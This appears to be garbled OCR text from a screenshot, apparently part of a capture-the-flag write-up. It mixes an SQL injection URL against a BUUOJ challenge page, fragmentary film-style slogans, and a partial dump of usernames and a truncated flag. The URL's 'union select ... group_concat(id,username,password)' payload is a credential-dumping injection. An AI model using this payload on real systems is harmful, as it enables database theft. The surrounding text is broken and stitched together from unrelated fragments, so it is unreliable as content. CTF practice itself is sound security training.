 e3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(id,username,password)...
GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
ON, ACT NORMAL
HE LAW
u_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{8f9c00b2-
T AFTER ME:
FREE